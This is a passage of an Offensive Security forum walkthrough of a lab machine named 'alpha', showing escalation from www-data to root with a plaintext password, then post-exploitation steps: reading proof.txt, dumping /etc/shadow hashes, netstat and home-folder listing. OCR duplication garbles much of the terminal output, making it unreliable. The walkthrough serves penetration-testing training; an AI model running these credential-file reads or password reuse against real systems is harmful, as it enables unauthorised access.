uid=0(root) gid=0(root) groups=0(root)
root@alpha:/usr/lib/cgi-bin#
```

```
ww-data@alpha:/usr/lib/cgi-bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ su gibson
su gibson
su: must be run from a terminal
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su gibson
su gibson
Password: zaq1xsw2cde3
gibson@alpha:/usr/lib/cgi-bin$ id
uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin
gibson@alpha:/usr/lib/cgi-bin$
gibson@alpha:/usr/lib/cgi-bin$ sudo su
[sudo] password for gibson: zaq1xsw2cde3
root@alpha:/usr/lib/cgi-bin#
root@alpha:/usr/lib/cgi-bin# id
uid=0(root) gid=0(root) groups=0(root)
root@alpha:/usr/lib/cgi-bin#
```

Last edited by g0tmi1k; 08-15-2016 at 12:00 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

07-21-2016, 09:57 AM #27







# **Post Exploitation**

# Proof.txt

Note: In the labs, we have placed "proof" files on every machine. These should not be the "goal", it's just a little something "extra" to put in your report.

You are wanting shells, not flags (this is a pentest, not a "Capture The Flag (CTF)" event).

More information, see here. And for the record, if you skip the shell and go straight for the flag in the OSCP exam, it will NOT

# Code:

```
root@alpha:/usr/lib/cgi-bin# cd ~/
cd ~/
root@alpha:~# pwd
pwd
/root
root@alpha:~#

root@alpha:~# 1s -lah
ls -lah
total 56K
drwx------ 5 root root 4.0K May 25 22:24 .
drwxr-xr-x 22 root root 4.0K Cot 11 2014 .
-rw------ 1 root root 1 May 25 22:25 .bash_history
-rw-r-r-- 1 root root 3.1K Feb 19 2014 .bashrc
drwxr-xr-x 2 root root 4.0K Oct 28 2014 .cache
drwxr-xr-x 6 root root 4.0K Oct 28 2014 .cache
drwxr-xr-x 6 root root 4.0K Oct 28 2014 .cache
drwxr-xr-x 6 root root 1 May 9 03:26 .lesshst
-rw----- 1 root root 1 May 9 03:26 .lesshst
-rw----- 1 root root 1 May 9 03:26 .mysql_history
-rw-r--- 1 root root 1 May 9 03:26 .nano_history
-rw-r--- 1 root root 1 May 9 03:26 .nano_history
-rw-r--- 1 root root 33 May 6 02:50 proof.txt
-rw----- 1 root root 74 May 25 22:24 .selected_editor
drwx----- 2 root root 4.0K May 5 07:57 .ssh
-rw----- 1 root root 1.7K May 9 08:00 .viminfo
root@alpha:~#
root@alpha:~#
root@alpha:~# cat proof.txt
cat proof.txt

97534462c22tc5079f22dc38f60c8a78
```

```
root@alpha:/usr/lib/cgi-bin# cd ~/
cd ~/
root@alpha:~#
root@alpha:~# pwd
pwd
/root
root@alpha:~#
root@alpha:~# ls -lah
ls -lah
total 56K
drwx----- 5 root root 4.0K May 25 22:24 .
drwxr-xr-x 22 root root 4.0K Oct 11 2014 ..
                          1 May 25 22:25 .bash_history
-rw----- 1 root root
-rw-r--r-- 1 root root 3.1K Feb 19 2014 .bashrc
drwx----- 2 root root 4.0K Oct 28 2014 .cache
drwxr-xr-x 6 root root 4.0K Oct 9 2014 .cpan
-rw----- 1 root root
                          1 May 9 03:26 .lesshst
-rw----- 1 root root
                          1 May 9 03:26 .mysql_history
-rw----- 1 root root
                          1 May 9 03:26 .nano_history
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
 ----- 1 root root
                        33 May 6 02:50 proof.txt
                         74 May 25 22:24 .selected_editor
-rw-r--r-- 1 root root
drwx----- 2 root root 4.0K May 5 07:57 .ssh
-rw----- 1 root root 1.7K May 9 08:00 .viminfo
root@alpha:~#
root@alpha:~# cat proof.txt
cat proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
root@alpha:~#
```

# **Hashes**

Let's grab the OS hashes for the target. Never know when these might be useful: NOTE: Depending on the OS (and its age), it may be stored in a different location...

# Code:

```
root@alpha:~# cat /etc/shadow
   cat /etc/shadow
 cat /ecc/shadow records and records a control of the control of the control of th
bin:*:16273:0:999999:7:::
sys:*:16273:0:999999:7:::
 sync:*:16273:0:99999:7:::
games:*:16273:0:99999:7:::
man:*:16273:0:999999:7:::
 lp:*:16273:0:99999:7:::
mail:*:16273:0:999999:7:::
news:*:16273:0:999999:7:::
  uucp:*:16273:0:99999:7:::
  proxy:*:16273:0:99999:7:::
www-data:*:16273:0:99999:7:::
 backup:*:16273:0:99999:7:::
 list:*:16273:0:999999:7:::
irc:*:16273:0:999999:7:::
gnats:*:16273:0:99999:7:::
nobody:*:16273:0:99999:7:::
libuuid:!:16273:0:99999:7:::
syslog:*:16273:0:99999:7:::
mysql:!:16352:0:99999:7:::
messagebus:*:16352:0:99999:7:::
landscape:*:16352:0:99999:7:::
sshd:*:16352:0:99999:7:::
 gibson:$6$zaB89NHR$igJDYzOI.ZmHeTj1xqkXmGoUkjLJrMojh2T1ytnFrYzajTAh7gxP0aAZ/5EsdnVS35uOa278ixXRn2Bb19kR70:16352
  ossec:!:16352:0:99999:7:::
ossecm:!:16352:0:99999:7:::
ossecr:!:16352:0:99999:7:::
 root@alpha:~#
```

```
root@alpha:=# cat /etc/shadow
cat /etc/shadow
root:$6$Y9b6Z/xW$kLaX8RHOKpq0NYPjYVBy6jf4aosJ0rIBpvqrkgJ2IFJGG1j4Z3UhADuJqzk8AiObx9HQJ0DhEJr2mQAoNEnxM.:16926:0:99999:7:::
daemon!*:16273:0:99999:7:::
sys:*:16273:0:99999:7:::
sys:*:16273:0:99999:7:::
games:*:16273:0:99999:7:::
daemon!*:16273:0:99999:7:::
games:*:16273:0:99999:7:::
man:*:16273:0:99999:7:::
man:*:16273:0:99999:7:::
mail*:16273:0:99999:7:::
uucp:*:16273:0:99999:7:::
uucp:*:16273:0:99999:7:::
backup:*:16273:0:99999:7:::
backup:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
irc:*:16273:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::16352:0:99999:7:::
ossec:::10352:0:99999:7:::
ossec:::10352:0:99999:7:::
ossec::10352:0:99999:7::
ossec::10352:0:99999:7::
ossec::10352:0:9999:7::
ossec::10352:0:9999:7::
ossec::10352:0:9999
```

#### **Network Connections**

Let's check to see if this machine is communicating to any other machine in the network currently: Note, we already did this before when doing our information gathering for the privilege escalation.

#### Code:

```
root@alpha:~# netstat -antup
netstat -antup
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address tcp 0 0127.0.0.1:3306 0.0.0.0:*
tcp 0 000.0.0:22 0.0.0.0:*
                                                                                                        PID/Program name
                                                                                        LISTEN
                                                                                                        918/mysqld
                                                                                                        854/sshd
                                                                                         LISTEN
       0 0 0.0.0.0:22 0.0.0.0:*
0 169 10.11.1.71:45021 10.11.0.4:443
0 0 :::80 :::*
0 0 0 10.11.1.71:80 10.11.0.4:34150
0 0 0.0.0.0:1514 0.0.0.0:*
                                                                                         ESTABLISHED 1685/bash
tcp
                                                                                        LISTEN
tcp6
                                                                                                        1169/apache2
                                                                                                        854/sshd
                                                                                         LISTEN
tcp6
                                                         10.11.0.4:34150
                                                                                        ESTABLISHED 1210/apache2
tcp6
udp
                                                                                                        1349/ossec-remoted
root@alpha:~#
```

```
root@alpha:~# netstat -antup
netstat -antup
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
                                             Foreign Address
                                                                                   PID/Program name
                                                                       State
tcp
           0
                  0 127.0.0.1:3306
                                             0.0.0.0:*
                                                                       LISTEN
                                                                                   918/mysqld
                0 0.0.0.0:22
169 10.11.1.71:45021
tcp
           0
                                             0.0.0.0:*
                                                                       LISTEN
                                                                                   854/sshd
tcp
           0
                                              10.11.0.4:443
                                                                       ESTABLISHED 1685/bash
                  0 :::80
                                                                       LISTEN
                                                                                   1169/apache2
           0
tcp6
                                                                                   854/sshd
tcp6
           0
                  0 :::22
                                                                       LISTEN
           0
                  0 10.11.1.71:80
                                             10.11.0.4:34150
                                                                       ESTABLISHED 1210/apache2
tcp6
                                                                                   1349/ossec-remoted
           0
                  0 0.0.0.0:1514
                                             0.0.0.0:*
udp
root@alpha:~#
```

Can also check logs for various services.

Nothing really stands out here, can't see any other machines in 10.11.1.0/24.

# **Database**

Is there anything stored in the MySQL database \*cough\* You have been checking every database you came across right \*cough\*?

Note, we already did this before when doing our information gathering for the privilege escalation.

# Code:

#### **User Folders**

We already checked to see what's in the root's home folder, but what about any other users on the box?

#### Code:

```
root@alpha:~# is -lahR /home/
is -lahR /home/
//home/:
total 12K
drwxr-xr-x 3 root root 4.0K Oct 9 2014 .
drwxr-xr-x 22 root root 4.0K Oct 11 2014 .
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 gibson

//home/gibson:
total 28K
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 .
drwxr-xr-x 3 root root 4.0K Oct 9 2014 .
-rw------ 1 gibson gibson 28 May 9 08:05 .bash_history
-rw-r--r- 1 gibson gibson 22 Oct 9 2014 .bash_logout
-rw-r--r- 1 gibson gibson 3.6K Oct 9 2014 .bashrc
drwxr----- 2 gibson gibson 4.0K Oct 9 2014 .cache
-rw-r---- 1 gibson gibson 675 Oct 9 2014 .profile

//home/gibson/.cache:
total 8.0K
drwx----- 2 gibson gibson 4.0K Oct 9 2014 .
drwxr-xr-x 3 gibson gibson 4.0K Oct 9 2014 .
drwxr-xr-x 3 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson 4.0K Oct 9 2014 .
-rw-r--- 1 gibson gibson dibson 4.0K Oct 28 2014 .
-rw-r--- 1 gibson gibson gibson 4.0K Oct 28 2014 .
-rw-r--- 1 gibson gibson gibson 4.0K Oct 28 2014 .
-rw-r--- 1 gibson gibson gibson dibson dibs
```

Note, this is "trusting" that all the user's home folders are set to **/home**, which isn't always the case (so it's worth checking /etc/passwd!)

```
root@alpha:~# ls -lahR /home/
ls -lahR /home/
/home/:
total 12K
drwxr-xr-x 3 root
                               4.0K Oct 9 2014 .
                        root
drwxr-xr-x 22 root
                               4.0K Oct 11
                                              2014 ...
                       root
drwxr-xr-x 3 gibson gibson 4.0K Oct 28 2014 gibson
/home/gibson:
total 28K
drwxr-xr-x 3 gibson gibson 4.0K Oct 28
                                            2014 .
                                            2014 ...
drwxr-xr-x 3 root root 4.0K Oct 9
-rw----- 1 gibson gibson 28 May 9 08:05 .bash_history
-rw-r--r-- 1 gibson gibson 220 Oct 9 2014 .bash_logout
-rw-r--r-- 1 gibson gibson 3.6K Oct 9 2014 .bashrc
drwx----- 2 gibson gibson 4.0K Oct 9 2014 .cache
rw-r--r-- 1 gibson gibson 675 Oct 9 2014 .profile-
/home/gibson/.cache:
total 8.0K
drwx----- 2 gibson gibson 4.0K Oct 9 2014 .
                                            2014 ...
drwxr-xr-x 3 gibson gibson 4.0K Oct 28
-rw-r--r-- 1 gibson gibson
                                 0 Oct 9 2014 motd.legal-displayed
root@alpha:~#
Nothing really stands out. No ".*_history" files, ".ssh" or ".gpg".
GUI
The target does not have any GUI running (so no X11 server running), so there isn't anything going to be saved in a web
browser with any loot for us (e.g. history, saved passwords, homepage etc), or "recently opened" applications/files:
  Code:
   root@alpha:~# pidof X
   pidof X root@alpha:~#
root@alpha:~# pidof X
pidof X
root@alpha:~#
Last edited by g0tmi1k; 08-15-2016 at 12:01 PM.
PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)
                                                                              Reply
                                                                                        Reply With Quote
 07-22-2016, 07:05 AM
                                                                                                       #28
                                                                                                   Apr 2016
ucki o
                                                                                        Join Date:
Member
                                                                                        Posts:
                                                                                                       82
Nice writeup. So my ass kicking finally got to a point. Greetings Ucki
```

Nice writeup. So my ass kicking finally got to a point. Greetings Ucki

My blog: https://0daylego.wordpress.com/
My git (Including Recon Pack, Latex templates etc etc): https://github.com/ucki/

Reply Reply With Quote

| Contact Us | Offensive Security Training | Archive |





-- Perfexion-Red

Skin designed by: SevenSkins

All times are GMT. The time now is 04:57 PM.
Powered by vBulletin® Version 4.2.4
Copyright © 2017 vBulletin Solutions, Inc. All rights reserved.
Offensive Security

30 of 30